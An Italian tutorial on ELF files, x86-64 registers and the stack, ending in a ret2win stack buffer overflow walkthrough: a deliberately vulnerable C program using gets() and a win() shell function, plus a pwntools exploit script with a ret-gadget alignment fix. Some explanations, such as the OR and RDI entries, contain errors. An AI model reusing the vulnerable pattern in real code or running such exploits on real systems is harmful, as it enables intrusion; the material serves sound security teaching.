

Prerequisiti:
- Conoscenza base del linguaggio C
- Conoscenza base terminale Linux
- Conoscenza base di Python3
- Conoscenza base del debugger GDB
Nota:
Per il debugging è stato utilizzato pwndbg (https://github.com/pwndbg/pwndbg).
Introduzione sugli ELF
Il formato ELF (Executable Linkable Format) è un formato standard utilizzato per eseguibili, librerie condivisibili, file oggetto e core dumps. Una feature particolare di questo formato è che tali file ELF possono importare simboli, come variabili e funzioni, da altri files ELF e viceversa.
Di seguito, viene riportato un esempio:

Il file ELF 64 bit per x86-64 in questione è “vuln” e’ “dynamically linked”, il che significa che ha bisogno di dipendenze/librerie. In questo caso, ha bisogno della libreria libc.so.6, un altro file ELF.

La libreria in questione, definita come la libreria Standard del linguaggio C, utilizza funzioni fondamentali come system, read, write, pritntf ecc…
Struttura del formato ELF
I file ELF hanno diversi segmenti, vediamo assieme quelli fondamentali.
Un tool utile per l’analisi dei file ELF è lo Snippet output del comando readelf.

.TXT: contiene istruzioni eseguibili del linguaggio Assembly (ASM x86-64 in questo caso).
.DATA: contiene variabili statiche e globali inizializzate (es. static char a = 10;)
.BSS: contiene variabili statiche e globali NON inizializzate (es. static char a;)
.RODATA: contiene stringhe unicamente leggibili come constanti (es. const char *a = “Ciao Mondo!”;)
.SYMTAB: contiene nomi e indirizzi di simboli, variabili e funzioni + altri attributi
.PLT (Procedure Linkage Table): usato come “trampolino” per risolvere indirizzi di funzioni importate da librerie esterne. La prima volta in cui viene chiamata una funzione di un’altra libreria (come gets di LIBC), la entry PLT si occupa di ricercare l’indirizzo della funzione in questione, per poi aggiornare la entry GOT con l’indirizzo individuato.

.GOT (Global Offset Table): ogni funzione importata da altre librerie ha una entry got, che viene utilizzata in modo simile ad una memoria cache. La entry, inizialmente, punta alla entry PLT della funzione e, la prima volta in cui viene risolta/chiamata, viene riempita con l’indirizzo della funzione corrispondente, in modo tale da evitare di venire risolta per future chiamate.
Le immagini seguenti mostrano come la entry della funzione gets venga aggiornata, non appena la funzione viene chiamata per la prima volta.
Prima:

Dopo:

I file ELF possono essere linkati dinamicamente oppure staticamente:
- Dynamically Linked: Per essere eseguiti hanno bisogno di una dipendenza/libreria. Posso essere eseguiti su qualsiasi macchina, a patto che essa rispetti l’architettura e abbia le dipendenze/librerie necessarie.
- Statically Linked: Non hanno bisogno di dipendenze/librerie e quindi sono completamente autonomi. Generalmente, questi file sono molto più grandi degli ELF Dinamici, perché’ contengono molte più funzioni e variabili.
Architettura x86 64
L’architettura x86-64 utilizza i registri della CPU da 64 o 32 bit, che vengono successivamente divisi in registri sempre più piccoli. Esistono diversi tipi di registri, usati per memorizzare valori temporanei e indirizzi durante l’esecuzione dei programmi. Vediamo insieme i più importanti.
Registri generali (General Pourpose) e istruzioni:
- RAX: registro accumulatore, utilizzato per operazioni aritmetiche.
- RBX: registro di base, spesso usato per memorizzare puntatori e valori statici.
- RCX: registro contatore, usato per contare iterazioni nei cicli.
- RDX: registro dati, utilizzato in operazioni I/O e in moltiplicazioni/divisioni.
- RSI: registro di origine dell’indice, puntatore di origine per operazioni con arrays.
- RDI: registro di destinazione dell’indice, usato analogamente a RSI, ma che punta alla fine degli arrays.
- RBP: registro di puntatore base, spesso utilizzato per puntare all’inizio del frame di uno stack. Punto di riferimento per le variabili locali di una funzione.
- RSP: registro di puntatore dello stack, punta alla cima dello stack e viene utilizzato per le operazioni push/pop e per la gestione delle chiamate di funzione.
- R8-R15: registri generici aggiuntivi, utilizzati per operazioni generiche qualora ce ne fosse bisogno.
- RIP: Instruction Pointer, punta all’indirizzo della prossima istruzione da eseguire. Si aggiorna ad ogni istruzione.
- RFLAGS: registro di flag che contiene lo stato dielle operazioni aritmetiche. Usate principalmente per verifica delle condizioni.
Per passare argomenti a delle funzioni, vengono usati in ordine i registri RDI, RSI, RDX, RCX, R8 e R9, R10 ecc…
Le operazioni più comuni sono:
- ADD: somma due operandi e memorizza il risultato nel primo operando
- add rax, rbx; # rax = rax + rbx
- SUB: sottrae il secondo operando dal primo e memorizza il risultato nel primo operando
- sub rax, rbx; # rax = rax – rbx
- IMUL: moltiplicazione intera con segno tra due operandi
- Imul rax, rbx; # rax = rax * rbx
- INC: incrementa il valore di un registro o di una locazione di memoria
- Inc rax; # rax = rax + 1
- DEC: decrementa il valore di un registro o di una locazione di memoria
- dec rax; # rax = rax – 1
- AND/OR/XOR: eseguono la rispettiva operazione bit a bit tra due operandi
- And rax, rbx; # rax = rax & rbx
- or rax, rbx; # rax = rax ^ rbx
- xor rax, rbx; # rax = rax ^ rbx
- NOT: inverte tutti I bit dell’operando
- Not rax; # rax = ~rax
- MOV: copia i dati da un operando a un altro
- Mov rax; rbx; # rax = rbx
- PUSH: inserisce un valore in cima allo stack
- Push rax; # il valore contenente in rax viene inserito in cima allo stack
- POP: rimuove un valore dalla cima dello stack e lo assegna ad un registro
- Pop rax; # rax = valore rimosso dalla cima dello stack
- LEAVE: copia RBP in RSP e aggiunge 8/4 in base all’architettura (64bit o 32bit). Serve per preparare l’istruzione RET.
- RET: salta sull’indirizzo puntato contenuto in RSP. Per farlo, copia il valore di RSP a RIP (Instruction Pointer)
Lo stack
Lo stack è una struttura dati simile ad una pila LIFO (Last In, First Out), in cui l’ultimo elemento inserito è il primo ad essere rimosso. Lo stack viene usato dall’architettura x86-64 per gestire chiamate di funzioni, variabili locali e salvare gli indirizzi di ritorno.
Ogni funzione ha bisogno di uno stack frame dedicato, delimitato dai due puntatori RSP (punta alla testa dello stack frame) e RBP (punta alla bse dello stack frame), per contenere variabili e indirizzi. Di consequenza, lo stack non è altro che un insieme di stack frames messi l’uno sopra l’altro.
Nell’immagine sottostante sono raffigurate due funzioni (blue e verde) con i rispettivi stack frames. La funzione blu contiene le variabili locali h e g e l’indirizzo di ritorno. La funzione verde, chiamata dalla funzione blu, contiene le variabili locali x, y, z e il base pointer (RBP) precedente, che verrà usato per ritornare alla funzione blu. La zona rossa indica la parte dello stack utilizzabile per contenere dati temporanei.

(Immagine https://waynestalk.com/en/x86-64-calling-conventions-en/)
Procediamo con un esempio, per chiarire meglio tali aspetti.
Consideriamo il seguente programma in C:
#include <stdio.h>
int sum(int a, int b) {
int result = a + b; // Variabile locale 'result'
return result; // Restituisce il risultato della somma
}
int main() {
int x = 5;
int y = 10;
int z = sum(x, y); // Chiama la funzione sum
printf("La somma di %d e %d è %d\n", x, y, z);
return 0;
}
Prima della chiamata alla funzione sum, lo stack si presenta in questo modo:
Codice asm funzione main

stack frame funzione main

Durante la chiamata della funzione sum:
Codice asm funzione somma

Stack Frame funzione somma

Buffer Overflow (BOF)
“C” è un linguaggio a basso livello, simile al linguaggio della macchina, ed è molto semplice cadere in errori che potrebbero contribuire a rendere il programma vulnerabile. Una vulnerabilità molto comune è ad esempio il BOF, che si presenta quando l’utente non presta attenzione durante l’inserimento di dati.
Guardiamo insieme un esempio di codice vulnerabile:
//gcc code.c -o vuln
#include <stdio.h>
void win(){
system("/bin/sh");
}

int main(){
setvbuf(stdout, NULL, _IONBF, 0);
char buf[20];
gets(buf);
return 0;
}
La funzione main del programma contiene un array di tipo char, comunemente noto come stringa, chiamato “buf”. Questo array viene passato alla funzione gets, per raccogliere l’input dall’utente. Tuttavia, la funzione gets è intrinsecamente pericolosa, perché non verifica la dimensione dell’array buf, consentendo all’utente di inserire più byte di quelli che l’array potrebbe contenere.
Questa mancanza di controllo può portare ad un buffer overflow, situazione in cui i dati inseriti eccedono la capacità di buf e sovrascrivono aree adiacenti della memoria, inclusi i dati critici sullo stack. Questo può compromettere la sicurezza del programma, permettendo la corruzione dello stack stesso, attraverso l’alterazione di valori importanti come gli indirizzi di ritorno o i puntatori, e conducendo potenzialmente al controllo del flow del programma o ad un eventuale crash.

Prima di giocare con il programma, diamo un’occhiata alle protezioni con checksec:

RELRO: indica i permessi della sezione GOT.
- NO RELRO: tutte le entry got sono sovrascrivibili
- Partial: le entry got di variabili sono solo leggibili
- Full: le entry got di variabili e funzioni sono solo leggibili
STACK CANARY:
- Si tratta di 8 bytes random (4 per cpu a 32 bit) presenti tra il buffer (input dell’utente) e l’indirizzo di ritorno. Se l’utente corrompe i canary, il programma restituisce un errore. Questa protezione è efficace contro i buffer overflow.
NX:
- DISABLED: lo stack viene mappato come eseguibile.
- ENABLES: lo stack viene mappato solo come leggibile e sovrascrivibile
PIE:
- DISABLED: l’indirizzo base del programma è fisso, quindi non cambia mai.
- ENABLED: l’indirizzo base del programma viene randomizzato ad ogni esecuzione.
RPATH e RUNPATH:
- Se attivate, possono permettere ad un attaccante di importare librerie malevole.

Nel nostro caso solo NX, RPATH e RUNPATH sono abilitati. Procediamo ora con un esempio di input, con la stringa “Ciao Mondo!”:

In questo caso l’utente è in grado di inserire più bytes del dovuto, procedendo con la sovrascrittura dell’indirizzo di ritorno contenuto in 0x7fffffffdd98.
Esempio di input con stringa 50 caratteri casuali.

Non appena main terminerà la sua esecuzione, proverà a saltare all’indirizzo 0x6161616161616166 (“faaaaaaaga” in esadecimale). Questo restituirà un errore di segmentazione (segnale SIGSEGV):


Ragionando come attaccanti, potremmo abusare di questa vulnerabilità per saltare su un’altra funzione arbitraria. Per farlo, avremo bisogno di:
- L’offset, ovvero quanti bytes servono per raggiungere l’indirizzo di ritorno e quindi sovrascriverlo;
- Una funzione o un’istruzione utile sulla quale saltare.
Per trovare l’offset, possiamo utilizzare la utility cyclic di pwntools. Cyclic permette di utilizzare una stringa, in cui ogni subset di 8 caratteri è unico e quindi non si ripete.


Possiamo ora calcolare l’offset. In questo caso, servono 40 bytes per raggiungere l’indirizzo di ritorno.

Analizzando il codice sorgente, notiamo la presenza della funzione “win” che esegue system (“/bin/sh”). Possiamo quindi provare a saltare su tale funzione, cercando l’indirizzo di win direttamente con gdb, grazie all’assenze della protezione PIE.

A questo punto, l’input malevolo è chiaro:
- 40 bytes a caso da usare come offset per raggiungere l’indirizzo di ritorno
- L’indirizzo di win
Possiamo utilizzare python3 con la libreria pwntools per preparare l’exploit.
from pwn import *
# Allows you to switch between local/GDB/remote from terminal
def start(argv=[], *a, **kw):
if args.GDB: # Set GDBscript below
return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
elif args.REMOTE: # ('server', 'port')
return remote(sys.argv[1], sys.argv[2], *a, **kw)
else: # Run locally
return process([exe] + argv, *a, **kw)
# Specify GDB script here (breakpoints etc)
gdbscript = '''
'''.format(**locals())
# Binary filename
exe = './vuln'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)
# Change logging level to help with debugging (error/warning/info/debug)
context.log_level = 'debug'
offset = 40
io = start()
payload = b'a'*offset
payload += p64(elf.sym.win)
io.sendline(payload)
io.interactive()
Eseguiamo lo script passando gdb come parametro in linea di comando, in modo tale da fare debugging. Mettiamo un breakpoint sulla chiamata a gets nella funzione main.

Avanziamo con next e vediamo cosa succede nello stack.

In questo modo, abbiamo sovrascritto l’indirizzo di ritorno con win! Raggiungiamo ora l’istruzione ret per vedere se riusciamo a saltarci.


A questo punto, abbiamo un SIGSEGV inaspettato…


Il motivo di questo errore dipende dall’ABI amd64 SysV di Linux, che richiede che lo stack pointer RSP sia allineato a 16 bytes quando una funzione viene chiamata. In altre parole, RSP deve essere divisibile per 16.
Per allineare RSP possiamo semplicemente saltare su un’altra istruzione, prima di chiamare win. Un’istruzione ideale al nostro caso, potrebbe essere un semplice ret.
Cerchiamo ora il gadget (istruzione) usando il tool ROPGadget.


Il gadget all’indirizzo 0x401016 è proprio quello che stavamo ricercando; aggiorniamo quindi il nostro exploit.
payload = b'a'*offset payload += p64(0x401016) payload += p64(elf.sym.win)
Proviamo ora ad eseguire nuovamente l’exploit:

